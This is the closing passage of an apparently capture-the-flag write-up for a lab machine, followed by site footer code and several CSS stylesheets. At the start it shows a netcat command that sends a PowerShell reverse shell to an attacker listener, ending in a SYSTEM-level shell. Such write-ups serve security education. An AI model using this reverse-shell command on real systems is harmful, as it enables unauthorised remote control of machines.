<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">PS C:\programdata&gt;</span><span class="w"> </span><span class="o">.</span><span class="n">\e.exe</span><span class="w"> </span><span class="s2">"\programdata\nc64.exe -e powershell 10.10.14.10 443"</span><span class="w">
</span><span class="go">Press any key to continue . . . 
</span></code></pre></div></div>

<p>It hangs, but there’s a shell at another <code class="language-plaintext highlighter-rouge">nc</code> listener:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>nc <span class="nt">-lnvp</span> 443
<span class="go">listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.231] 49687
Windows PowerShell 
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\programdata&gt; whoami
nt authority\system
</span></code></pre></div></div>

      </div>
    </div>
  
  </div><a class="u-url" href="/2021/08/21/htb-proper.html" hidden></a>
</article>

      </div>
    </main>
<footer class="site-footer h-card">

  <div class="wrapper">

    <h2 data-toc-skip class="footer-heading">0xdf hacks stuff</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li class="p-name">0xdf hacks stuff
</li><li><a class="u-email" href="mailto:0xdf.223@gmail.com">0xdf.223@gmail.com</a></li></ul>
      </div>

      <div class="footer-col footer-col-2"><ul class="social-media-list"><li><a href="https://www.twitter.com/0xdf_"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#twitter"></use></svg> <span class="username">0xdf_</span></a></li><!--<li><a href="https://mm.netsecfocus.com/nsf/messages/@oxdf"><img class="svg-icon" src="/assets/icons/mattermost-icon-128.png" alt="NSF" /><span class="username">oxdf</span></a></li>--><li><a href="https://youtube.com/channel/UChO9OAH57Flz35RRX__E25A"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#youtube"></use></svg> <span class="username">0xdf</span></a></li><li><a href="/feed.xml"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#rss"></use></svg> <span>feed</span></a></li><li class="bmc"><a href="https://app.hackthebox.com/users/4935"><img class="svg-icon bmc" src="/assets/icons/htb-favicon.png" alt="HTB" /><span class="username">0xdf</span></a></li><li class="bmc"><a rel="me" href="https://infosec.exchange/@0xdf"><img class="svg-icon bmc" src="/assets/icons/mastodon.svg" alt="Mastodon" /><span class="username">@0xdf@infosec.exchange</span></a></li></ul>
</div>

      <div class="footer-col footer-col-3">
        <p>CTF solutions, malware analysis, home lab development</p>
        <link href="https://fonts.googleapis.com/css?family=Cookie"
rel="stylesheet"><a class="bmc-button" target="_blank" href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee"><span style="margin-left:15px;font-size:28px !important;">Buy me a coffee</span></a>
      </div>
    </div>

  </div>


  <script src="/assets/js/jquery-3.6.0.min.js" integrity="sha384-vtXRMe3mGCbOeY7l30aIg8H9p3GdeSe4IFlP6G8JMa7o7lXvnz3GFKzPxzJdPfGK" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap-toc.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
  
  <script src="/assets/js/collapsable.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/mermaid@10.6.1/dist/mermaid.min.js"></script>
<script>
  $(document).ready(function () {
    mermaid.initialize({
      startOnLoad:true,
      theme: "default",
    });
    window.mermaid.init(undefined, document.querySelectorAll('.language-mermaid'));
  });
</script>

  <script src="/assets/js/fix_mermaid.js"></script>
  
  <script src="/assets/js/header_links.js"></script>
  
  <script src="/assets/js/blurable.js"></script>
  


  <!-- Twitter universal website tag code -->
  <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
     },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
     a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o42o1');
    twq('track','PageView');
  </script>
  <!-- End Twitter universal website tag code -->
</footer>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/bootstrap-toc.min.css
body_size: 891
content:
/*!
 * Bootstrap Table of Contents v1.0.0 (http://afeld.github.io/bootstrap-toc/)
 * Copyright 2015 Aidan Feldman
 * Licensed under MIT (https://github.com/afeld/bootstrap-toc/blob/gh-pages/LICENSE.md) */nav[data-toggle=toc] .nav>li>a{display:block;padding:4px 20px;font-size:13px;font-weight:500;color:#767676}nav[data-toggle=toc] .nav>li>a:focus,nav[data-toggle=toc] .nav>li>a:hover{padding-left:19px;color:#563d7c;text-decoration:none;background-color:transparent;border-left:1px solid #563d7c}nav[data-toggle=toc] .nav-link.active,nav[data-toggle=toc] .nav-link.active:focus,nav[data-toggle=toc] .nav-link.active:hover{padding-left:18px;font-weight:700;color:#563d7c;background-color:transparent;border-left:2px solid #563d7c}nav[data-toggle=toc] .nav-link+ul{display:none;padding-bottom:10px}nav[data-toggle=toc] .nav .nav>li>a{padding-top:1px;padding-bottom:1px;padding-left:30px;font-size:12px;font-weight:400}nav[data-toggle=toc] .nav .nav>li>a:focus,nav[data-toggle=toc] .nav .nav>li>a:hover{padding-left:29px}nav[data-toggle=toc] .nav .nav>li>.active,nav[data-toggle=toc] .nav .nav>li>.active:focus,nav[data-toggle=toc] .nav .nav>li>.active:hover{padding-left:28px;font-weight:500}nav[data-toggle=toc] .nav-link.active+ul{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/custom.css
body_size: 19189
content:
@import url('https://fonts.googleapis.com/css2?family=Mountains+of+Christmas:wght@400;700&display=swap');

.html {
    scroll-behavior: smooth;
}

h1[id], h2[id], h3[id], h4[id], div[id] {
    scroll-margin-top: 50px;
}

.david {background: blue;}

.tag-list:before{content:"\1f3f7";font-size:1.7em;}
.tag-list {word-spacing:10px; margin:0px; padding:0px;}
.post-meta {line-height:11px}
.post-list-h3 {margin-bottom:0px;}
.post-list-li {line-height:24px;}

img {
    padding: 5px;
}

.center-image, img {
    margin: 0 auto;
    display: block;
}

.left-image {
    display: unset;
}

.language-nowrap {
    white-space: pre-wrap;
}

.wrap pre {
    white-space: pre-wrap;
}

.wrapall pre,
.wrapall pre code {
    white-space: pre-wrap !important;
    word-break: break-all !important;
}

/**********************
 * TOC
 */
.navbar-nav {
    list-style: none;
    margin-left: 0px;
    padding-left: 0px;
}

nav[data-toggle="toc"] .nav > li > a:focus, nav[data-toggle="toc"] .nav > li > a:hover {
    color: #4B9CD3;
    border-left: 1px solid #4B9CD3;
}

nav[data-toggle="toc"] .nav-link.active, nav[data-toggle="toc"] .nav-link.active:focus, nav[data-toggle="toc"] .nav-link.active:hover {
    color: #4B9CD3;
    border-left: 2px solid #4B9CD3;
}

.sticky-top {
    top: 82px;
    position: -webkit-sticky;
}

nav[data-toggle="toc"] .nav > li > a {
    padding-left: 10px;
}

nav[data-toggle="toc"] .nav-link.active {
    padding-left: 10px;
} 

.toc-indent {
    padding-left: 5px;
}

.navbar-nav > .toc-indent > a::before {
    content: "›";
    margin-right: 8px;
    color: #666;
    display: inline-block;
    transition: transform 0.2s ease;
}

.navbar-nav > .toc-indent.toc-active > a::before {
    transform: rotate(90deg);
}

/**********************
 * prev / next for series
 */
.PageNavigation {
  font-size: 20px;
  display: block;
  width: auto;
  overflow: hidden;
  margin-bottom: 20px;
}

.PageNavigation a {
  display: block;
  width: 50%;
  float: left;
  margin: 1em 0;
}

.PageNavigation .next {
  text-align: right;
  float: right;
}


/**********************
 * Overwrite bootstrap for header nav
 */
.site-nav .page-link-site:not(:last-child) {
    margin-right: 20px;
}
.site-nav .page-link-site {
    color: #e6e6e6;
}

.site-nav {
    line-height: 1;
}

th a {
   color: inherit;
}

.post-content h1, .post-content h2 { color: #DB2C17; }

.post-content h3 { color: #4B9CD3; }

.post-content h4 { color: #FFFF99; }

.wrapper { max-width: calc(1100px - (30px * 2)); }

table.details {
    width: 70%;
}

img.float {
    float: right;
    margin-left: 50px;
    margin-right: 20px;
}

img.float-left {
    float: left;
    margin-left: 20px;
    margin-right: 50px;
}

ul.toc {
    list-style-type: none;
}



/**********************
 * Sticky Nav Bar on Top 
 */
.site-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    background: #1d1d1d;
    z-index: 1200;
}

.page-content h2::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.page-content h3::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.img-av {
    width: 64px;
    height: 64px;
    border-radius: 6px;
    display: unset;
    margin: 2px;

}

.img-os {
    width: 32px;
    height: 32px;
    display: unset;
}

.include_image {
    padding-bottom: 15px;
}

.diff-Insane {
    color: #cfd0d1;
    font-weight: bold;
    text-shadow: 2px 2px 4px #FF0000;
}

.diff-Hard {
    color: #f70000;
    font-weight: bold;
}

.diff-Medium {
    color: #f9ab37;
    font-weight: bold;
}

.diff-Easy {
    color: #8DC743;
    font-weight: bold;
}

.diff-Very {
    color: #a900f9;
    font-weight: bold;
}

.obe {
    color: grey;
}

/**************************
 * fix scroll on code
 */

div.highlighter-rouge.language-console > div .highlight {
    display: flex;
    border-radius: 3px;
}

div .highlight > pre {
    margin-bottom: 0;
    flex: 1;

}


div#copyright {
    text-align: center;
}

div#copyright img {
    display: unset;
}


/**************************
 * customize scrollbars
 */
/* pre code::-webkit-scrollbar-thumb {
    background-color: #666;
    border-radius: .5em;
    box-shadow: inset 2px 2px 2px hsla(0, 0%, 100%, .25);
} */
::-webkit-scrollbar {
    width: 16px;
    height: 10px;
}
::-webkit-scrollbar-thumb {
    background: #777;
    border-radius: 16px;
}

::-webkit-scrollbar-track {
    background: linear-gradient(90deg,#434343,#434343 1px,#111 0,#111);
}

/**************************
 *  banner
 */
#banner {
  position: absolute;
  top: 10px;
  right: 10px;
  max-width: 400px;
  background-color: rgba(68, 100, 155, 0.7);
  color: #9fef00e0;
  border-radius: 10px;
  padding: 10px;
  z-index: 9999;
}

#banner > p {
  padding-right: 30px;
  margin-bottom: 0px;
}

#close-banner {
  position: absolute;
  top: 5px;
  right: 5px;
  cursor: pointer;
  font-size: 12px;
  color: white;
  background-color: rgba(255, 255, 255, 0.3);
  padding: 2px 6px;
  border-radius: 50%;
  border: none;
  outline: none;
  transition: background-color 0.3s, transform 0.3s;
}

#close-banner:hover {
  background-color: rgba(255, 255, 255, 0.5);
  transform: scale(1.1);
}

#banner p a {
    color: white;
}

.expand-contract {
    height: 32px;
    background-color: black;
    border-radius: 32px;
}


/**************************
 * Timeline for sherlocks
 */
table.timeline {
    border: 0;
}

table.timeline td {
    border: 0;
    padding: 3px;
}

table.timeline td:first-child {
    font-family: "Courier New", monospace;
    font-size: smaller;
}

table.timeline td:nth-child(2) {
    padding-left: 30px;
}

table.timeline td:first-child,
table.timeline td:nth-child(3),
table.timeline th:first-child,
table.timeline th:nth-child(3) {
    text-align: center;
}

/* https://stackoverflow.com/questions/29885284/how-to-set-a-fixed-width-column-with-css-flexbox */
.npcdialog {
    border: 5px solid #cdc594;
    background: #f3ecc6;
    color: black;
    border-radius: 40px;
    padding: 3ch 3ch;
    overflow: hidden;
    margin-bottom: 1em;
}

.npcimage {
    float: left;
    width: 150px;
    margin-right: 2ch;
    margin-bottom: 1ch;
}

.npcimage img {
    max-width: 100%;
    height: auto;
}

.npcimage > h1 {
    font-size: 1em;
    color: black;
    width: 100%;
    text-align: center;
    margin: 0.5em 0 0 0;
}

.npcdialogtext {
}


:not(pre) > code {
    background-color: #505050;
    color: #e9e9e9;
}

p > code {
    padding: 1px 3px;
}


.language-mermaid {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: unset;
}

pre:has(.language-mermaid) {
    background-color: unset;
    border: unset;
    border-radius: unset;
}


iframe {
    display: block;
    margin: 0 auto;
    padding-bottom: 1em;
}

@font-face {
    font-family: "DSEG14";
    src: 
      url("/assets/fonts/DSEG14Classic-Regular.woff2") format("woff2"),
      url("/assets/fonts/DSEG14Classic-Regular.ttf") format("truetype");
}

.blood-time {
    /*font-family: 'Seven Segment', sans-serif; */
    font-family: 'DSEG14', sans-serif;
    font-size: xx-large;
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    padding-left: 10px;
}

.blood-time-days {
    font-family: 'monospace';
    font-size: x-large;
    display: inline-block;
    vertical-align: middle;
}

.code-collapse {
    overflow: hidden;
}

/* Holiday Hack TOC Styles */
.hhc-toc-heading {
  color: #c41e3a !important;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 2em;
}

.hhc-toc {
  column-count: 3;
  column-gap: 40px;
  margin: 20px 0;
  padding: 24px 28px;
  position: relative;
  border: 3px solid #1a472a;
  border-radius: 8px;
  background:
    radial-gradient(circle at 10% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 25% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 40% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 55% 0%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 70% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 85% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 10% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 25% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 40% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 55% 100%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 70% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 85% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 15%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 0% 35%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 0% 55%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 0% 75%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 95%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 15%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 35%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 55%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 75%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 100% 95%, #ff0000 4px, transparent 4px);
}


.hhc-toc-section {
  break-inside: avoid;
  margin-bottom: 20px;
}

.hhc-toc-section:first-child {
  display: contents;
}

.hhc-toc-section:first-child .hhc-toc-act {
  margin-bottom: 16px;
}

.hhc-toc-break {
  break-before: column;
}

@media (max-width: 1200px) {
  .hhc-toc {
    column-count: 2;
  }
  .hhc-toc-break {
    break-before: auto;
  }
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.hhc-toc-act {
  display: block;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 1.5em;
  font-weight: 700;
  color: #228b22 !important;
  text-decoration: none;
  border-bottom: 2px solid rgba(34, 139, 34, 0.3);
  padding: 8px 0 6px 0;
  margin-bottom: 8px;
  transition: border-color 0.15s ease;
}

.hhc-toc-act:hover {
  border-bottom-color: rgba(34, 139, 34, 0.6);
}

.hhc-toc-indent {
  display: block;
  color: #d4d4d4 !important;
  text-decoration: none;
  padding: 6px 12px;
  margin-left: 8px;
  border-left: 2px solid transparent;
  border-radius: 0 4px 4px 0;
  transition: background-color 0.15s ease, border-color 0.15s ease;
}

.hhc-toc-indent:hover {
  border-left-color: #b8860b;
  background-color: rgba(184, 134, 11, 0.1);
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.blurable-wrapper {
    position: relative;
    overflow: hidden;
}

.blur {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px);
}

.click-to-unblur {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 1.5rem;
    font-weight: bold;
    text-shadow: 0 0 5px black;
    cursor: pointer;
    background: rgba(16, 16, 16, 0.5);
    padding: 10px;
    border-radius: 25px;
}

.hidden {
    display: none;
}

/**************************
 * Holiday Hack Objective
 */
.hhc-objective {
  background-color: rgba(24, 68, 148, 0.75);
  background-image: radial-gradient(transparent, black 120%);
  border: 2px solid rgba(255, 255, 255, 0.14);
  border-radius: 8px;
  padding: 1ch 3ch 2ch 2ch;
  margin: 15px auto;
  max-width: 550px;
  color: #e0e0e0;
  position: relative;
  overflow: hidden;
}
.hhc-objective::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(to top right, rgba(255,255,255,0.10) 0%, rgba(255,255,255,0.08) 50%, rgba(255,255,255,0.05) 100%);
  pointer-events: none;
}
.hhc-objective h2 {
  margin: 0 0 8px 0;
  font-size: 1.2em;
  color: #fff;
}
.hhc-objective .status-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  text-align: center;
  line-height: 18px;
  font-size: 12px;
  margin-right: 8px;
  vertical-align: middle;
}
.hhc-objective .status-icon.completed {
  background: #4a4;
  color: #fff;
}
.hhc-difficulty {
  display: block;
  margin-bottom: 10px;
  font-style: italic;
  color: #eee;
}
.hhc-difficulty .snowflake {
  color: #fff;
  font-style: normal;
  font-family: serif;
  font-size: 1.2em;
}
.hhc-difficulty .snowflake:first-of-type {
  margin-left: 0.5em;
}
.snowflake.filled {
  color: #c44;
}
.hhc-scenario {
  color: #eee;
  font-size: 0.95em;
}
.hhc-objective-link,
.hhc-objective-link:hover {
  text-decoration: none;
  color: inherit;
  display: block;
}
.hhc-objective-link:hover .hhc-objective {
  border-color: rgba(255, 255, 255, 0.4);
}

/**************************
 * Email Client Style
 */
.email {
  background: #1a1a2e;
  border-radius: 8px;
  margin: 20px 0;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
  overflow: hidden;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

.email-header {
  background: linear-gradient(135deg, #16213e 0%, #1a1a2e 100%);
  padding: 12px 16px;
  border-bottom: 1px solid #2d3748;
}

.email-controls {
  display: flex;
  gap: 8px;
  margin-bottom: 12px;
}

.email-controls span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
}

.email-controls .close { background: #ff5f56; }
.email-controls .minimize { background: #ffbd2e; }
.email-controls .maximize { background: #27ca40; }

.email-meta {
  font-size: 0.85em;
  color: #a0aec0;
}

.email-meta-row {
  display: flex;
  padding: 4px 0;
  border-bottom: 1px solid #2d3748;
}

.email-meta-row:last-child {
  border-bottom: none;
}

.email-meta-label {
  color: #718096;
  width: 70px;
  flex-shrink: 0;
  font-weight: 500;
}

.email-meta-value {
  color: #e2e8f0;
}

.email-body {
  padding: 20px;
  color: #e2e8f0;
  line-height: 1.6;
  background: #0f0f1a;
}

.email-body p {
  margin: 0 0 1em 0;
}

.email-body p:last-child {
  margin-bottom: 0;
}

/**************************
 * Holiday Hack Story
 */
.hhc-story {
  background: linear-gradient(135deg, #1a1a1a 0%, #0a0a0a 100%);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 8px;
  padding: 1.5em 2em;
  margin: 20px auto;
  text-align: center;
  font-family: 'Inconsolata', monospace;
}

.hhc-story h2 {
  color: rgb(255, 255, 0);
  font-family: 'Inconsolata', monospace;
  font-size: 1.8em;
  margin: 0 0 0.8em 0;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.hhc-story-text {
  color: rgb(255, 255, 255);
  font-size: 0.95em;
  line-height: 1.6;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}

/**************************
 * Holiday Hack Item
 */
.hhc-item {
  background-color: rgba(129, 78, 11, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #6a5a40;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-item-image {
  width: 70px;
  border-radius: 6px;
  float: left;
  margin-right: 12px;
  margin-bottom: 4px;
}
.hhc-item h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-item-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-item-text p {
  margin: 0;
}
.hhc-item-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-item-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Achievement
 */
.hhc-achievement {
  background-color: rgba(101, 103, 12, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #5a5c10;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-achievement::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-achievement h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-achievement-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-achievement-text p {
  margin: 0;
}
.hhc-achievement-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-achievement-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Map Labels (reusable for all years)
 */
.hhc-map {
  position: relative;
  display: inline-block;
  width: 100%;
}

.hhc-map img {
  width: 100%;
  height: auto;
  display: block;
}

.hhc-map-label {
  position: absolute;
  background: rgba(0, 0, 0, 0.75);
  color: #fff;
  padding: 3px 8px;
  border-radius: 4px;
  font-size: 0.75em;
  font-weight: 500;
  white-space: nowrap;
  pointer-events: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  transform: translateX(-50%);
  text-align: center;
}

.hhc-map-label.npc {
  color: #4ade80;
  border-color: rgba(74, 222, 128, 0.4);
}

.hhc-map-label.terminal {
  color: #fb923c;
  border-color: rgba(251, 146, 60, 0.4);
}

.hhc-map-label.item {
  color: #60a5fa;
  border-color: rgba(96, 165, 250, 0.4);
}

a.hhc-map-label {
  pointer-events: auto;
  text-decoration: none;
  color: #fff;
}

a.hhc-map-label:hover {
  background: rgba(0, 0, 0, 0.9);
}

a.hhc-map-label.terminal:hover {
  border-color: rgba(251, 146, 60, 0.7);
}

/* Expandable labels for buildings with interior content */
.hhc-map-label.has-tooltip {
  pointer-events: auto;
  cursor: pointer;
}

.hhc-map-tooltip {
  display: none;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: 6px;
  padding-top: 6px;
}

.hhc-map-label.has-tooltip:hover {
  z-index: 1000;
}

.hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
  display: block;
}

.hhc-map-tooltip-item {
  display: block;
  padding: 2px 0;
  font-size: 0.9em;
}

.hhc-map-tooltip-item.npc {
  color: #4ade80;
}

.hhc-map-tooltip-item.terminal {
  color: #fb923c;
  text-decoration: none;
}

.hhc-map-tooltip-item.terminal:hover {
  text-decoration: underline;
}

/* Mobile: collapse labels to dots, expand on tap */
@media (max-width: 768px) {
  .hhc-map-label {
    width: 12px;
    height: 12px;
    min-width: 12px;
    min-height: 12px;
    padding: 0;
    font-size: 0;
    border-radius: 50%;
    overflow: hidden;
    pointer-events: auto;
    transition: all 0.2s ease;
    background: #fff;
  }

  /* Color the collapsed dots */
  .hhc-map-label.npc {
    background: #4ade80;
  }

  .hhc-map-label.terminal {
    background: #fb923c;
  }

  .hhc-map-label.item {
    background: #60a5fa;
  }

  .hhc-map-label.expanded {
    width: auto;
    height: auto;
    padding: 3px 8px;
    font-size: 0.7em;
    border-radius: 4px;
    z-index: 1000;
    background: rgba(0, 0, 0, 0.9);
  }

  /* Show tooltips when expanded on mobile */
  .hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
    display: none;
  }

  .hhc-map-label.has-tooltip.expanded .hhc-map-tooltip {
    display: block;
  }
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/syntax.css
body_size: 5805
content:
/* codeblock stlyes */
div.code-collapse div.highlight {
    margin-bottom: unset;
}

div.collapse-wrapper {
    margin-bottom: 15px;
}

.highlighter-rogue > .highlight {
  background-color: #22272e;
}

.highlighter-rouge pre {
  background: #22272e !important;
}

.highlighter-rouge code {
  background-color: #22272e;
  color: #e6e6e6;
}

div .highlight {
  border: 1px solid white;
  border-radius: 5px;
}

.highlighter-rouge .ne,
.highlighter-rouge .nf {
  color: #ff6666bb;
}

.highlighter-rouge .s,
.highlighter-rouge .se,
.highlighter-rouge .s1,
.highlighter-rouge .s2,
.highlighter-rouge .si {
  color: #e46;
}

.highlighter-rouge .mi,
.highlighter-rouge .nb {
  color: #3cc;
}

.highlighter-rouge .nt,
.highlighter-rouge .nn {
  color: #77f;
}

.highlighter-rouge .err {
  background-color: unset;
}

/* console last to override default codeblocks */
div.highlighter-rouge.language-peda:before,
div.highlighter-rouge.language-console:before {
  content: "";
  width: 10px;
  height: 10px;
  margin: -20px 0 0 5px;
  border-radius: 5px;
  background:  #f25d2b;
  box-shadow: 0 0 0 1px #595953, 15px 0 #7d7871, 15px 0 0 1px #595953, 30px 0 #7d7871, 30px 0 0 1px #595953;
  position: absolute;
}

div.highlighter-rouge.language-peda,
div.highlighter-rouge.language-console {
  padding: 26px 0px 0px;
  border-radius: 5px;

  /* last one defines what's below the bar - eef is original */
  background: linear-gradient(#504b45, #3c3b37 20px, #3c3b37 20px, #3c3b37 21px, #380428 21px);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.25);
}

div.highlighter-rouge.language-peda > div.highlight,
div.highlighter-rouge.language-peda pre,
div.highlighter-rouge.language-peda code,
div.highlighter-rouge.language-console > div.highlight,
div.highlighter-rouge.language-console pre,
div.highlighter-rouge.language-console code {
  border: none;
  background-color: #380428 !important;
  color: #ffd;
}

div.highlighter-rouge.language-console.windows-console {
  padding: 26px 0px 0px;
  border-radius: 5px;

  /* last one defines what's below the bar - eef is original */
  background: linear-gradient(#504b45, #3c3b37 20px, #3c3b37 20px, #3c3b37 21px, #012456 21px);
  box-shadow: 0 0 0 1px rgba(0,0,0,0.25);
}

div.highlighter-rouge.language-console.windows-console pre,
div.highlighter-rouge.language-console.windows-console code {
  background-color: #012456 !important;
  color: #fff;
}

.language-console .gp {
  color: #8AE234;
  font-weight: bold;
}

.language-console .nt {
  color: #99f;
}

.language-console .go {
  color: #fff;
}

.language-console .highlight {
  border: none;
}

.language-console .s,
.language-console .s2,
.language-console .nn {
  color: #2ad;
}

.netexec-logfail {
  color: #ef2020;
}

.netexec-logpurplefail {
  color: #5d2cb9;
}

.netexec-logsuccess,
.sqlmap-info {
  color: #8ae234;
}

.netexec-shareenum,
.netexec-pwned,
.sqlmap-warn,
.sqlmap-header-yellow {
  color: #fffeb0;
}

.netexec-logmessage,
.netexec-protocol {
  color: #2c74b9;
}

.netexec-errortimestamp {
  color: #006050;
  font-weight: bold;
}

.netexec-errorfile {
  color: #a0a0a0;
}

.feroxbuster-blue,
.diff-lines {
  color: #80b0FF;
}

.feroxbuster-green,
.diff-added {
  color: #10d840;
}

.feroxbuster-yellow {
  color: #FFF800;
}

.feroxbuster-red,
.diff-removed {
  color: #FF0000;
}

.chat-speaker {
  font-style: italic;
  color: #d4a656;
}

.feroxbuster-cyan {
  color: #00FFFF;
}

.language-peda .go {
  color: white;
}

.sqlmap-fail {
  color: white;
  background-color: red;
}

.sqlmap-timestamp,
.sqlmap-header-blue {
  color: #3cc;
}

.sqlmap-error {
  color: #d01010;
}

.sqlmap-header-red {
  color: #FFFeb0;
  background-color: #FF0000A0;
}


/* Base Disclaimer Styles - Shared functionality */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight {
  position: relative;
  margin-bottom: 20px;
}

/* Base disclaimer button positioning and common styles */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight::after {
  position: absolute;
  top: -20px;
  right: 8px;
  background: rgba(45, 55, 72, 0.9);
  color: #e2e8f0;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  cursor: help;
  z-index: 30;
  transition: all 0.3s ease;
  white-space: nowrap;
  border: 1px solid rgba(74, 85, 104, 0.8);
}

/* Base tooltip positioning and common styles */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight::before {
  position: absolute;
  bottom: 40px;
  right: 8px;
  background: rgba(26, 32, 44, 0.95);
  color: #e2e8f0;
  padding: 12px 16px;
  border-radius: 6px;
  font-size: 12px;
